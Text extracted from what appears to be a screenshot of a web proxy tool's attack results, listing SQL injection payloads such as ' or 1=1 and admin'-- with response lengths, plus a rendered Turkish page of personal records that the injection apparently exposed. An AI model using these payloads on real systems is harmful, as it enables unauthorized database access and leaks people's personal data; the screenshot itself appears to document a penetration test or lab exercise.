 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
21 '%20or%20''=' 200 2900
22 '%20or%20'x'='x 200 2900
29 ' or 0=0 # 200 2900
35 "' or 1 --'" 200 2900
39 ' or 1=1 or ''=' 200 2900
48 hi' or 'a'='a 200 2900
1 ' 200 2203
6 '%20-- 200 2203
7 --'; 200 2203
8 '%20; 200 2203
9 =%20' 200 2203
14 \x3D%20\x3B' 200 2203
18 'or%20select * 200 2203
19 admin'-- 200 2203
Request Response
Raw Headers Hex HTML Render
Kisi Ozluk Bilgileri
Kisi Adi Baba Adi Baba Meslegi Anne Adi Anne Meslegi Kardes Sayisi Dosya Yukle
ismailkaya ahmet muhasebe nazli lokantaci 5 Browse Gonder
can demir mahmut memur gulsah tuhafiyeci 8